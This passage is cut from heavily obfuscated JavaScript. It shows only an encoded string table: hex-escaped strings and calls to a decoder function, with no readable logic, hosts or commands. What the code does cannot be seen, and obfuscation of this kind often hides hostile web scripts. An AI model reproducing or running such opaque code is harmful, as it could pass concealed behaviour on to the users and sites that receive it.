x446),_0xa6f33b('\x41\x49\x42\x46',0x22c)+_0xa6f33b('\x41\x76\x28\x4d',0x213),_0xa6f33b('\x66\x32\x53\x28',-0x28a)+_0xa6f33b('\x75\x66\x69\x59',0x271),'\x42\x6d\x6b\x75\x7a\x6d\x6b\x5a\x57\x52'+'\x58\x54\x57\x4f\x68\x63\x50\x71\x79\x4c','\x75\x4a\x37\x63\x52\x43\x6b\x64\x57\x51'+_0xa6f33b('\x74\x32\x68\x38',-0x1a2),_0xa6f33b('\x26\x58\x21\x32',0x208)+_0xa6f33b('\x32\x73\x47\x31',0x247),_0xa6f33b('\x76\x4f\x77\x57',0x3ee)+'\x74\x64\x4c\x38\x6b\x7a\x66\x38\x6b\x47',_0xa6f33b('\x47\x6d\x66\x77',-0x19e)+'\x30\x4c\x71\x38\x6f\x64\x57\x51\x6c\x64'+'\x49\x57',_0xa6f33b('\x39\x44\x4e\x75',-0x10a)+_0xa6f33b('\x53\x73\x50\x61',0x3b9),_0xa6f33b('\x29\x72\x69\x34',-0x125)+'\x6e\x33\x6e\x72\x4c\x4e\x57\x36\x6d',_0xa6f33b('\x29\x72\x69\x34',0x1df)+_0xa6f33b('\x31\x34\x34\x50',0x398),_0xa6f33b('\x53\x73\x50\x61',0x258)+_0xa6f33b('\x46\x6b\x77\x4e',0xd2),_0xa6f33b('\x72\x5b\x65\x48',-0x181)+'\x52\x64\x51\x43\x6b\x58\x63\x6d\x6f\x32',_0xa6f33b('\x66\x32\x53\x28',-0x28b)+_0xa6f33b('\x36\x66\x32\x67',-0x101),_0xa6f33b('\x39\x44\x4e\x75',0x194),_0xa6f33b('\x5a\x6b\x40\x5e',0x237)+_0xa6f33b('\x41\x49\x42\x46',0x25b),_0xa6f33b('\x31\x65\x42\x71',-0x1f8)+_0xa6f33b('\x56\x64\x63\x38',-0x170),_0xa6f33b('\x5a\x6b\x40\x5e',0x85)+'\x37\x64\x4d\x58\x33\x64\x52\x4d\x65\x43',_0xa6f33b('\x6d\x79\x32\x6b',0x3f6)+'\x43',_0xa6f33b('\x39\x44\x4e\x75',0x26e)+_0xa6f33b('\x5e\x5e\x4e\x38',0x1ce),_0xa6f33b('\x53\x73\x50\x61',-0x92),'\x57\x34\x2f\x63\x4c\x53\x6f\x32\x45\x4c'+_0xa6f33b('\x53\x78\x30\x47',-0x2c1)+'\x61\x61',_0xa6f33b('\x73\x65\x75\x76',-0x29)+'\x6b\x57\x63\x49\x39\x43\x74\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x231)+_0xa6f33b('\x36\x24\x36\x6f',0x1f0),_0xa6f33b('\x32\x73\x47\x31',0x2a3),_0xa6f33b('\x41\x49\x42\x46',-0x23a)+'\x61\x56',_0xa6f33b('\x5e\x5e\x4e\x38',0x2fa)+_0xa6f33b('\x35\x44\x31\x39',0x269),_0xa6f33b('\x4e\x32\x79\x4c',0x75)+_0xa6f33b('\x78\x4c\x64\x52',-0x29a),_0xa6f33b('\x6c\x42\x53\x28',0x58),_0xa6f33b('\x6a\x68\x26\x6b',0xe),_0xa6f33b('\x29\x72\x69\x34',0x2cf)+_0xa6f33b('\x66\x32\x53\x28',-0x1f5),_0xa6f33b('\x70\x61\x4a\x36',0x63)+_0xa6f33b('\x46\x6b\x77\x4e',-0x1fc)+'\x4e\x57',_0xa6f33b('\x26\x58\x21\x32',0x12c),'\x43\x76\x38\x39\x44\x38\x6f\x44\x57\x4f'+_0xa6f33b('\x6a\x68\x26\x6b',0x337),_0xa6f33b('\x65\x69\x79\x4d',-0x23b)+'\x53\x6a\x46\x53\x6b\x42\x61\x71',_0xa6f33b('\x53\x73\x50\x61',0x2bf)+'\x4e\x63\x52\x53\x6b\x67\x57\x51\x42\x64'+'\x4a\x38\x6b\x45',_0xa6f33b('\x32\x73\x47\x31',-0x26)+_0xa6f33b('\x76\x4f\x77\x57',-0x57),'\x57\x35\x6c\x63\x53\x43\x6b\x67\x62\x47'+'\x38\x4f',_0xa6f33b('\x53\x73\x50\x61',0x52),_0xa6f33b('\x39\x44\x4e\x75',-0x269)+'\x46\x64\x47\x77\x69','\x66\x4b\x71\x78\x57\x34\x61',_0xa6f33b('\x31\x65\x42\x71',-0x186)+_0xa6f33b('\x78\x4c\x64\x52',-0x44),_0xa6f33b('\x42\x28\x4f\x70',0xdc)+'\x34\x55\x77\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x291)+_0xa6f33b('\x66\x32\x53\x28',-0x286)+'\x47\x66\x4b',_0xa6f33b('\x32\x48\x5b\x68',0x187),'\x6c\x38\x6f\x39\x74\x58\x79',_0xa6f33b('\x6a\x68\x26\x6b',0xf5)+_0xa6f33b('\x6c\x42\x53\x28',-0xa8),'\x6d\x61\x46\x64\x52\x53\x6f\x4a\x68\x78'+'\x35\x43\x6a\x33\x6e\x44',_0xa6f33b('\x26\x58\x21\x32',0xa2)+'\x70\x63\x4b\x6d\x6f\x2f\x57\x36\x42\x64'+'\x4b\x47',_0xa6f33b('\x46\x6b\x77\x4e',0x1a7)+'\x43',_0xa6f33b('\x56\x64\x63\x38',-0x1a5),_0xa6f33b('\x5a\x6b\x40\x5e',-0x182)+'\x57',_0xa6f33b('\x72\x5a\x74\x25',-0x2a5),_0xa6f33b('\x78\x4c\x64\x52',0x30a)+_0xa6f33b('\x6d\x79\x32\x6b',-0x16b),'\x7a\x63\x65\x42\x57\x52\x6a\x72\x41\x53'+'\x6b\x63',_0xa6f33b('\x46\x6b\x77\x4e',-0x166)+_0xa6f33b('\x6a\x68\x26\x6b',0xb8),_0xa6f33b('\x50\x6f\x4d\x40',-0x1d)+_0xa6f33b('\x5a\x6b\x40\x5e',0x33f),_0xa6f33b('\x26\x58\x21\x32',0x298)+_0xa6f33b('\x4f\x6c\x23\x2a',-0xe5)+'\x57\x50\x4f',_0xa6f33b('\x6a\x68\x26\x6b',-0x250)+_0xa6f33b('\x77\x48\x52\x30',0x11d)+'\x54\x57',_0xa6f33b('\x42\x28\x4f\x70',0x16d),_0xa6f33b('\x56\x64\x63\x38',0x3d0)+_0xa6f33b('\x74\x32\x68\x38',0x44)+'\x48\x43\x6b\x76',_0xa6f33b('\x23\x6d\x4e\x46',0xc5),_0xa6f33b('\x53\x73\x50\x61',0x363)+'\x6f\x74\x61\x63\x4f\x78\x78\x6d\x6f\x6b','\x57\x37\x42\x64\x4d\x4d\x38\x4d\x77\x68'+_0xa6f33b('\x53\x71\x24\x23',0x10),_0xa6f33b('\x69\x67\x45\x5b',0x1d),_0xa6f33b('\x69\x67\x45\x5b',0x264),_0xa6f33b('\x6c\x42\x53\x28',0x3f7)+'\x34',_0xa6f33b('\x76\x4f\x77\x57',0xde)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x1de),_0xa6f33b('\x53\x42\x45\x50',-0x17a)+'\x66\x50\x77\x43\x6b\x41\x6e\x61',_0xa6f33b('\x75\x66\x69\x59',0x67),_0xa6f33b('\x29\x39\x35\x2a',-0x155)+_0xa6f33b('\x26\x58\x21\x32',0x2a7),'\x70\x77\x78\x64\x48\x47',_0xa6f33b('\x56\x64\x63\x38',0x364)+_0xa6f33b('\x41\x76\x28\x4d',0xe2),_0xa6f33b('\x29\x39\x35\x2a',0x8f)+_0xa6f33b('\x6d\x79\x32\x6b',0x1e2),_0xa6f33b('\x5a\x6b\x40\x5e',-0x14c)+_0xa6f33b('\x67\x5d\x6e\x7a',0x21a),_0xa6f33b('\x31\x65\x42\x71',-0x15)+_0xa6f33b('\x57\x53\x55\x54',-0xb0),_0xa6f33b('\x66\x32\x53\x28',0x2dc)+_0xa6f33b('\x29\x39\x35\x2a',-0x83)+'\x65\x71',_0xa6f33b('\x53\x71\x24\x23',0x3bb)+'\x4f\x75\x57\x36\x42\x63\x4c\x57\x30',_0xa6f33b('\x41\x76\x28\x4d',-0xbe)+_0xa6f33b('\x32\x34\x43\x34',0x1a5),_0xa6f33b('\x65\x69\x79\x4d',0x2f6)+_0xa6f33b('\x65\x40\x78\x71',0xc),'\x57\x35\x74\x63\x51\x71\x46\x64\x54\x57',_0xa6f33b('\x41\x49\x42\x46',-0x28)+_0xa6f33b('\x4f\x29\x28\x6d',-0x172),_0xa6f33b('\x29\x39\x35\x2a',0x192)+_0xa6f33b('\x29\x39\x35\x2a',0x41b)+_0xa6f33b('\x65\x69\x79\x4d',0x19),'\x57\x34\x78\x64\x53\x53\x6f\x45\x57\x37'+_0xa6f33b('\x72\x5a\x74\x25',0x236)+_0xa6f33b('\x42\x28\x4f\x70',-0xd7),_0xa6f33b('\x29\x72\x69\x34',0x29c)+_0xa6f33b('\x4f\x29\x28\x6d',-0x111),_0xa6f33b('\x65\x40\x78\x71',0x3c4)+'\x64\x63\x55\x38\x6b\x71\x57\x37\x4a\x64'+_0xa6f33b('\x50\x6f\x4d\x40',0x5b),_0xa6f33b('\x31\x65\x42\x71',0x112)+'\x6d','\x77\x6d\x6f\x48\x65\x38\x6f\x32\x57\x52'+_0xa6f33b('\x4f\x29\x28\x6d',0x11f),_0xa6f33b('\x76\x4f\x77\x57',0x286)+_0xa6f33b('\x36\x66\x32\x67',-0x11d)+'\x57\x52\x4b',_0xa6f33b('\x56\x64\x63\x38',0x3e6)+'\x43\x32\x61\x43\x6f\x4d\x73\x47',_0xa6f33b('\x36\x24\x36\x6f',0x445)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x40),_0xa6f33b('\x57\x53\x55\x54',0x1ea)+'\x6b\x78',_0xa6f33b('\x74\x32\x68\x38',-0x13d)+_0xa6f33b('\x29\x72\x69\x34',-0x139),_0xa6f33b('\x57\x53\x55\x54',-0xc2)+_0xa6f33b('\x46\x6b\x77\x4e',0x248)+_0xa6f33b('\x47\x6d\x66\x77',-0x294),'\x43\x38\x6b\x4e\x57\x50\x74\x63\x52\x71'+_0xa6f33b('\x78\x4c\x64\x52',-0x53),'\x64\x5a\x33\x64\x56\x38\x6f\x73\x57\x52'+_0xa6f33b('\x41\x49\x42\x46',0x17c),_0xa6f33b('\x31\x65\x42\x71',-0xfa)+'\x6b\x4f\x68\x59\x53',_0xa6f33b('\x4f\x6c\x23\x2a',0xa1)+'\x6b\x61\x78\x4e\x50\x78\x61\x38\x6b\x76',_0xa6f33b('\x45\x41\x6f\x41',-0x1d1),_0xa6f33b('\x42\x28\x4f\x70',0x1a2),_0xa6f33b('\x31\x65\x42\x71',-0x96)+'\x75','\x57\x35\x74\x64\x4c\x6d\x6f\x64\x57\x36'+'\x48\x57',_0xa6f33b('\x4e\x32\x79\x4c',0x13)+_0xa6f33b('\x6c\x43\x5b\x36',0x222),_0xa6f33b('\x26\x58\x21\x32',-0xae),_0xa6f33b('\x31\x65\x42\x71',-0x6f)+_0xa6f33b('\x47\x6d\x66\x77',0xcf)+'\x65\x61',_0xa6f33b('\x32\x73\x47\x31',-0x12b)+_0xa6f33b('\x41\x49\x42\x46',0xd6)+_0xa6f33b('\x70\x61\x4a\x36',-0x1b2),_0xa6f33b('\x57\x53\x55\x54',0x440)+'\x79\x2b',_0xa6f33b('\x36\x24\x36\x6f',-0x35)+'\x6f\x6a\x57\x4f\x61',_0xa6f33b('\x73\x65\x75\x76',-0x174)+'\x6f\x64',_0xa6f33b('\x76\x4f\x77\x57',0x1a8)+'\x54\x36',_0xa6f33b('\x73\x65\x75\x76',-0x262)+_0xa6f33b('\x41\x49\x42\x46',-0x1d4),_0xa6f33b('\x4e\x32\x79\x4c',0x3a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x1af),_0xa6f33b('\x29\x72\x69\x34',0x31),_0xa6f33b('\x31\x65\x42\x71',-0x207)+_0xa6f33b('\x75\x66\x69\x59',0x2a6),_0xa6f33b('\x29\x39\x35\x2a',0x413)+'\x47','\x72\x43\x6b\x5a\x57\x4f\x57\x42\x78\x47',_0xa6f33b('\x41\x49\x42\x46',-0x1f6),_0xa6f33b('\x65\x40\x78\x71',-0xe3)+_0xa6f33b('\x31\x34\x34\x50',0x1e4),_0xa6f33b('\x42\x28\x4f\x70',0xf9)+_0xa6f33b('\x72\x5b\x65\x48',-0x270)+'\x4d\x57','\x41\x53\x6b\x77\x43\x43\x6b\x59\x57\x52'+'\x79',_0xa6f33b('\x32\x48\x5b\x68',0x293)+_0xa6f33b('\x32\x73\x47\x31',-0xd8),_0xa6f33b('\x76\x4f\x77\x57',0x22)+'\x52\x63\x48\x6d\x6b\x7a',_0xa6f33b('\x5e\x5e\x4e\x38',-0x2b0)+_0xa6f33b('\x5e\x5e\x4e\x38',0x43c),_0xa6f33b('\x72\x5a\x74\x25',0xbb)+_0xa6f33b('\x45\x41\x6f\x41',0x140),_0xa6f33b('\x57\x53\x55\x54',-0x20b)+_0xa6f33b('\x74\x32\x68\x38',0x368),_0xa6f33b('\x56\x64\x63\x38',-0x1cf)+'\x58\x56\x57\x37\x7a\x6b\x43\x61',_0xa6f33b('\x29\x72\x69\x34',-0x45),_0xa6f33b('\x42\x28\x4f\x70',-0x178)+_0xa6f33b('\x67\x5d\x6e\x7a',0x302),_0xa6f33b('\x4f\x6c\x23\x2a',-0x8e),_0xa6f33b('\x32\x73\x47\x31',-0x2a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xee),_0xa6f33b('\x6c\x42\x53\x28',0x1d2)+'\x4e\x64\x4f\x71\x37\x63\x47\x53\x6f\x61'+'\x65\x71',_0xa6f33b('\x47\x6d\x66\x77',-0x159)+'\x44\x78\x42\x64\x54\x46',_0xa6f33b('\x66\x32\x53\x28',0x10b)+_0xa6f33b('\x29\x72\x69\x34',-0x248),_0xa6f33b('\x67\x5d\x6e\x7a',-0x1ff)+'\x47',_0xa6f33b('\x6c\x43\x5b\x36',0x367)+_0xa6f33b('\x32\x34\x43\x34',0x166),_0xa6f33b('\x50\x6f\x4d\x40',0x115)+'\x6f\x55',_0xa6f33b('\x66\x32\x53\x28',0x18d)+_0xa6f33b('\x31\x65\x42\x71',-0x90),_0xa6f33b('\x50\x6f\x4d\x40',0x30f)+_0xa6f33b('\x32\x48\x5b\x68',0x2ec),_0xa6f33b('\x23\x6d\x4e\x46',-0x8c)+_0xa6f33b('\x78\x4c\x64\x52',0x13d),'\x7a\x59\x6c\x63\x48\x71\x71\x6a\x57\x4f'+_0xa6f33b('\x32\x48\x5b\x68',0x14),_0xa6f33b('\x57\x53\x55\x54',0xc9),'\x77\x53\x6b\x2b\x78\x62\x4b\x57\x57\x4f'+_0xa6f33b('\x5a\x6b\x40\x5e',0x1c5)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0x104)+_0xa6f33b('\x65\x69\x79\x4d',0x73)+'\x57\x37\x74\x63\x55\x47',_0xa6f33b('\x29\x72\x69\x34',-0xd2),_0xa6f33b('\x53\x42\x45\x50',0x7f)+_0xa6f33b('\x65\x40\x78\x71',0x173)+'\x57\x35\x30',_0xa6f33b('\x67\x5d\x6e\x7a',-0x222)+_0xa6f33b('\x72\x5a\x74\x25',0x3cd),_0xa6f33b('\x41\x76\x28\x4d',0x2f2),_0xa6f33b('\x66\x32\x53\x28',-0xce)+'\x75',_0xa6f33b('\x36\x24\x36\x6f',-0xeb)+_0xa6f33b('\x70\x61\x4a\x36',0x35a)+'\x48\x71',_0xa6f33b('\x65\x69\x79\x4d',-0x20e)+_0xa6f33b('\x65\x69\x79\x4d',0x29b),_0xa6f33b('\x78\x4c\x64\x52',0x9e)+_0xa6f33b('\x72\x5a\x74\x25',0x2ac),_0xa6f33b('\x72\x5a\x74\x25',0x3df)+_0xa6f33b('\x29\x72\x69\x34',0xfa),_0xa6f33b('\x4c\x29\x31\x5b',-0x60)+_0xa6f33b('\x65\x40\x78\x71',0x116),_0xa6f33b('\x78\x4c\x64\x52',-0x255)+'\x68\x64\x48\x53\x6b\x6e\x66\x43\x6f\x30',_0xa6f33b('\x31\x65\x42\x71',0x2c0)+_0xa6f33b('\x5a\x6b\x40\x5e',0x235)+'\x57\x36\x34',_0xa6f33b('\x41\x49\x42\x46',0x1b5)+_0xa6f33b('\x4c\x29\x31\x5b',0x1e5),_0xa6f33b('\x31\x34\x34\x50',0x24d)+_0xa6f33b('\x32\x73\x47\x31',-0x62),'\x68\x43\x6b\x4f\x64\x43\x6f\x59\x57\x36'+'\x47',_0xa6f33b('\x4e\x32\x79\x4c',0x25c)+'\x37\x64\x48\x53\x6f\x66\x57\x34\x38\x61',_0xa6f33b('\x41\x49\x42\x46',0x94)+_0xa6f33b('\x65\x69\x79\x4d',0x3e0),'\x57\x37\x2f\x64\x53\x38\x6b\x62\x66\x72'+'\x4b',_0xa6f33b('\x76\x4f\x77\x57',-0x173)+'\x6b\x5a\x7a\x43\x6b\x6c\x57\x4f\x50\x41'+_0xa6f33b('\x32\x48\x5b\x68',0xe7),'\x69\x68\x78\x64\x52\x6d\x6f\x38\x41\x53'+'\x6b\x56\x57\x36\x78\x63\x47\x32\x6c\x64'+'\x51\x61',_0xa6f33b('\x29\x39\x35\x2a',0x133),_0xa6f33b('\x4c\x29\x31\x5b',0x1a0)+_0xa6f33b('\x36\x24\x36\x6f',-0x220)+_0xa6f33b('\x6d\x79\x32\x6b',-0x1f4),'\x57\x51\x46\x63\x4e\x64\x46\x64\x4f\x6d'+_0xa6f33b('\x53\x42\x45\x50',0x441)+'\x57\x36\x6d',_0xa6f33b('\x32\x73\x47\x31',0x210)+_0xa6f33b('\x65\x69\x79\x4d',0x29),_0xa6f33b('\x72\x5b\x65\x48',0x31b)+_0xa6f33b('\x76\x4f\x77\x57',0x18b),'\x78\x6d\x6f\x50\x57\x35\x42\x64\x4e\x61',_0xa6f33b('\x53\x73\x50\x61',0x22d)+_0xa6f33b('\x72\x5a\x74\x25',0x4f)+_0xa6f33b('\x46\x6b\x77\x4e',0x270),_0xa6f33b('\x6c\x42\x53\x28',0xd0)+_0xa6f33b('\x31\x34\x34\x50',-0x21f),_0xa6f33b('\x4c\x29\x31\x5b',-0xaf)+'\x4a\x64\x4e\x53\x6f\x6c\x57\x50\x35\x74',_0xa6f33b('\x72\x5b\x65\x48',-0x1d8),_0xa6f33b('\x72\x5b\x65\x48',-0x16d)+_0xa6f33b('\x65\x40\x78\x71',0x1c6),'\x69\x76\x35\x4c\x6e\x6d\x6f\x6a\x57\x4f'+_0xa6f33b('\x50\x6f\x4d\x40',0x3ac),_0xa6f33b('\x53\x73\x50\x61',-0x89),_0xa6f33b('\x65\x69\x79\x4d',0x2b)+'\x64\x63\x48\x67\x52\x63\x55\x33\x79',_0xa6f33b('\x5a\x6b\x40\x5e',-0xcb)+_0xa6f33b('\x32\x73\x47\x31',-0x2b1)+_0xa6f33b('\x6d\x79\x32\x6b',0x392),_0xa6f33b('\x46\x6b\x77\x4e',0x430),_0xa6f33b('\x53\x71\x24\x23',0x2e8)+_0xa6f33b('\x47\x6d\x66\x77',-0xa0)+_0xa6f33b('\x72\x5b\x65\x48',0x3a9),_0xa6f33b('\x29\x39\x35\x2a',0xdf)+_0xa6f33b('\x4f\x29\x28\x6d',-0x242),_0xa6f33b('\x70\x61\x4a\x36',0x349)+'\x6f\x6e\x43\x53\x6f\x38\x57\x35\x62\x4f'+_0xa6f33b('\x77\x48\x52\x30',0x6a),_0xa6f33b('\x32\x73\x47\x31',0x12d)+_0xa6f33b('\x4c\x29\x31\x5b',0x404)+_0xa6f33b('\x31\x34\x34\x50',-0x238),_0xa6f33b('\x69\x67\x45\x5b',0x165)+_0xa6f33b('\x5a\x6b\x40\x5e',0x396)+_0xa6f33b('\x45\x41\x6f\x41',-0x12a),_0xa6f33b('\x5e\x5e\x4e\x38',0x21f)+_0xa6f33b('\x72\x5b\x65\x48',-0x26b)+_0xa6f33b('\x75\x66\x69\x59',-0x10e),'\x57\x35\x58\x62\x57\x35\x50\x68\x43\x38'+_0xa6f33b('\x5a\x6b\x40\x5e',-0x10f),'\x6c\x4a\x57\x64\x66\x59\x53',_0xa6f33b('\x72\x5a\x74\x25',-0x185)+'\x38','\x6d\x38\x6b\x67\x57\x36\x4e\x63\x50\x30'+'\x34\x69\x44\x71\x70\x63\x47\x75\x43',_0xa6f33b('\x50\x6f\x4d\x40',-0x1a9)+'\x78\x63\x53\x62\x53\x54\x74\x57','\x6f\x53\x6f\x37\x77\x62\x33\x63\x4d\x43'+_0xa6f33b('\x72\x5b\x65\x48',0x405)+'\x4b\x47',_0xa6f33b('\x4f\x29\x28\x6d',-0x2af)+'\x7a\x47\x57\x4f\x56\x64\x4c\x38\x6f\x77'+_0xa6f33b('\x67\x5d\x6e\x7a',0x295),_0xa6f33b('\x26\x58\x21\x32',0x79)+'\x6b\x79\x57\x34\x6e\x2b\x57\x51\x5a\x63'+'\x49\x61',_0xa6f33b('\x65\x40\x78\x71',-0x1e4)+_0xa6f33b('\x50\x6f\x4d\x40',-0x274),_0xa6f33b('\x6c\x42\x53\x28',0x111),'\x57\x35\x48\x51\x57\x36\x39\x73\x6a\x6d'+_0xa6f33b('\x5e\x5e\x4e\x38',0x1),_0xa6f33b('\x6d\x79\x32\x6b',-0x25d)+'\x78\x64\x53\x38\x6f\x51\x57\x37\x79\x4d','\x68\x32\x42\x64\x53\x57',_0xa6f33b('\x66\x32\x53\x28',0x21)+_0xa6f33b('\x76\x4f\x77\x57',0x161),_0xa6f33b('\x26\x58\x21\x32',0x3a3)+_0xa6f33b('\x53\x78\x30\x47',-0x7d)+_0xa6f33b('\x36\x24\x36\x6f',-0xe1),_0xa6f33b('\x57\x53\x55\x54',-0x196)+_0xa6f33b('\x65\x40\x78\x71',-0xfc)+'\x47\x47',_0xa6f33b('\x74\x32\x68\x38',0x19e)+'\x6b\x7a\x57\x36\x33\x63\x49\x4d\x4e\x64'+'\x56\x57',_0xa6f33b('\x6c\x42\x53\x28',0x263)+_0xa6f33b('\x35\x44\x31\x39',0x130),'\x62\x6d\x6f\x33\x64\x6d\x6f\x48\x57\x52'+_0xa6f33b('\x29\x72\x69\x34',0x13a),_0xa6f33b('\x32\x73\x47\x31',0x37c)+'\x62\x7a\x57\x34\x56\x63\x4f\x6d\x6f\x70'+_0xa6f33b('\x35\x44\x31\x39',0x1ff),'\x6f\x43\x6f\x47\x79\x78\x2f\x63\x47\x72'+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x181)+_0xa6f33b('\x78\x4c\x64\x52',0x33),'\x62\x78\x46\x64\x53\x4a\x30',_0xa6f33b('\x50\x6f\x4d\x40',-0x86)+_0xa6f33b('\x45\x41\x6f\x41',0xbd)+'\x4f\x47',_0xa6f33b('\x32\x48\x5b\x68',0x6c)+_0xa6f33b('\x4c\x29\x31\x5b',0x3b6),_0xa6f33b('\x42\x28\x4f\x70',0x2d3)+'\x69',_0xa6f33b('\x29\x39\x35\x2a',-0x19f)+'\x6f\x76\x57\x51\x65\x51\x57\x4f\x6c\x63'+_0xa6f33b('\x42\x28\x4f\x70',0x375),'\x57\x4f\x56\x64\x4f\x76\x5a\x64\x4f\x73'+_0xa6f33b('\x65\x40\x78\x71',-0x1c3)+'\x51\x61','\x63\x38\x6b\x35\x57\x4f\x6c\x63\x4d\x53'+_0xa6f33b('\x77\x48\x52\x30',0x40),_0xa6f33b('\x72\x5b\x65\x48',0x19a)+_0xa6f33b('\x26\x58\x21\x32',-0x2f)+'\x57\x36\x4f',_0xa6f33b('\x78\x4c\x64\x52',0x69)+_0xa6f33b('\x5e\x5e\x4e\x38',0x20)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x19d),_0xa6f33b('\x50\x6f\x4d\x40',-0x21c)+_0xa6f33b('\x32\x48\x5b\x68',-0x9b)+_0xa6f33b('\x4c\x29\x31\x5b',0x18c),_0xa6f33b('\x32\x48\x5b\x68',0x1ed),_0xa6f33b('\x35\x44\x31\x39',-0x1fa),_0xa6f33b('\x29\x72\x69\x34',0x29f)+_0xa6f33b('\x6d\x79\x32\x6b',-0x137),_0xa6f33b('\x66\x32\x53\x28',-0x1c7)+'\x79',_0xa6f33b('\x32\x48\x5b\x68',-0x25),_0xa6f33b('\x32\x34\x43\x34',-0x6d)+_0xa6f33b('\x56\x64\x63\x38',-0x5b),'\x57\x50\x47\x79\x79\x61\x5a\x63\x49\x74'+_0xa6f33b('\x53\x71\x24\x23',0x299),_0xa6f33b('\x5e\x5e\x4e\x38',0x408)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1e),_0xa6f33b('\x4e\x32\x79\x4c',-0x156)+'\x37\x64\x50\x77\x44\x63',_0xa6f33b('\x77\x48\x52\x30',0x3c9)+_0xa6f33b('\x4f\x29\x28\x6d',0x2ed),_0xa6f33b('\x5e\x5e\x4e\x38',0xa8),_0xa6f33b('\x32\x34\x43\x34',-0x224),_0xa6f33b('\x4f\x29\x28\x6d',0x234)+_0xa6f33b('\x69\x67\x45\x5b',-0x7b),_0xa6f33b('\x4e\x32\x79\x4c',0x385)+_0xa6f33b('\x53\x42\x45\x50',0x21e)+'\x57\x37\x43',_0xa6f33b('\x4e\x32\x79\x4c',0x11c)+'\x66\x32\x6c\x4c\x50\x33\x57\x36\x75','\x79\x63\x6c\x63\x4e\x61\x43','\x57\x4f\x4b\x6b\x42\x57\x52\x64\x4d\x5a'+_0xa6f33b('\x6a\x68\x26\x6b',0x1af),'\x6a\x4a\x46\x63\x51\x6d\x6b\x56\x57\x50'+_0xa6f33b('\x32\x48\x5b\x68',0x39c),_0xa6f33b('\x53\x73\x50\x61',-0x268)+_0xa6f33b('\x41\x76\x28\x4d',0x41)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0xcf)+_0xa6f33b('\x32\x34\x43\x34',0x19c),_0xa6f33b('\x29\x39\x35\x2a',0x230)+'\x6f\x6b\x6e\x38\x6f\x54\x57\x34\x50\x51'+'\x57\x37\x6d','\x6d\x77\x61\x42\x57\x52\x35\x46\x67\x38'+_0xa6f33b('\x35\x44\x31\x39',0x32e),'\x57\x4f\x7a\x67\x6e\x72\x70\x64\x52\x43'+_0xa6f33b('\x6a\x68\x26\x6b',-0xaa),'\x7a\x74\x68\x64\x4b\x31\x76\x79\x57\x34'+_0xa6f33b('\x73\x65\x75\x76',-0x48),_0xa6f33b('\x74\x32\x68\x38',0x2c3)+_0xa6f33b('\x57\x53\x55\x54',0xc6),_0xa6f33b('\x70\x61\x4a\x36',-0x26c)+_0xa6f33b('\x36\x66\x32\x67',-0x1e7)+'\x54\x47',_0xa6f33b('\x4f\x29\x28\x6d',0x360)+_0xa6f33b('\x53\x78\x30\x47',-0x1c1),_0xa6f33b('\x23\x6d\x4e\x46',0x3ff)+_0xa6f33b('\x4f\x6c\x23\x2a',0x2e)+'\x57\x36\x47',_0xa6f33b('\x56\x64\x63\x38',0x1d1)+_0xa6f33b('\x53\x78\x30\x47',0xf3)+'\x4e\x38\x6f\x6d',_0xa6f33b('\x53\x78\x30\x47',-0x6c),_0xa6f33b('\x6c\x42\x53\x28',0x3bf)+_0xa6f33b('\x31\x65\x42\x71',0x343)+'\x44\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x131)+_0xa6f33b('\x47\x6d\x66\x77',0x1a6),_0xa6f33b('\x69\x67\x45\x5b',0x232)+_0xa6f33b('\x45\x41\x6f\x41',0x143),_0xa6f33b('\x65\x69\x79\x4d',-0x1d7)+'\x6b\x64\x57\x37\x68\x63\x55\x61\x44\x61','\x57\x50\x48\x36\x6a\x53\x6b\x48\x57\x52'+_0xa6f33b('\x29\x39\x35\x2a',0x1f7)+_0xa6f33b('\x4f\x29\x28\x6d',0x315),_0xa6f33b('\x57\x53\x55\x54',-0x29e)+_0xa6f33b('\x4f\x29\x28\x6d',-0x15e),'\x43\x43\x6f\x2f\x57\x35\x6c\x63\x56\x30'+_0xa6f33b('\x32\x48\x5b\x68',0x1eb),_0xa6f33b('\x75\x66\x69\x59',-0x25f)+_0xa6f33b('\x36\x24\x36\x6f',-0x227),'\x73\x6d\x6b\x2b\x78\x71\x4c\x34\x57\x4f'+_0xa6f33b('\x31\x65\x42\x71',-0xa6)+'\x4b\x57',_0xa6f33b('\x35\x44\x31\x39',0x300)+_0xa6f33b('\x6d\x79\x32\x6b',0x345),_0xa6f33b('\x26\x58\x21\x32',0xb0)+'\x31\x6f',_0xa6f33b('\x4f\x29\x28\x6d',-0x283)+_0xa6f33b('\x57\x53\x55\x54',0x93)+'\x4f\x47','\x73\x38\x6f\x35\x57\x35\x42\x64\x49\x53'+_0xa6f33b('\x47\x6d\x66\x77',0x2d4),_0xa6f33b('\x6a\x68\x26\x6b',0xb7)+_0xa6f33b('\x36\x66\x32\x67',0xa9)+'\x61\x61',_0xa6f33b('\x31\x65\x42\x71',0x28b)+_0xa6f33b('\x69\x67\x45\x5b',-0x1e3),_0xa6f33b('\x5e\x5e\x4e\x38',0x38b)+_0xa6f33b('\x76\x4f\x77\x57',-0x277),_0xa6f33b('\x70\x61\x4a\x36',-0xc5),'\x71\x43\x6b\x33\x57\x50\x4b\x72',_0xa6f33b('\x69\x67\x45\x5b',-0x117),'\x57\x52\x62\x2b\x57\x52\x79\x43\x6f\x53'+'\x6f\x47',_0xa6f33b('\x41\x49\x42\x46',0x2cd)+_0xa6f33b('\x36\x24\x36\x6f',-0x211),_0xa6f33b('\x6d\x79\x32\x6b',0xa5)+_0xa6f33b('\x72\x5b\x65\x48',0x3b8),'\x41\x49\x61\x64\x63\x59\x33\x63\x50\x67'+_0xa6f33b('\x53\x42\x45\x50',-0x61),_0xa6f33b('\x65\x69\x79\x4d',0x225)+_0xa6f33b('\x41\x76\x28\x4d',-0x63)+'\x47\x47','\x57\x50\x66\x30\x43\x53\x6b\x2f\x57\x36'+_0xa6f33b('\x35\x44\x31\x39',0x267)+'\x57\x51\x47',_0xa6f33b('\x70\x61\x4a\x36',-0x1eb)+_0xa6f33b('\x4e\x32\x79\x4c',0x219),'\x57\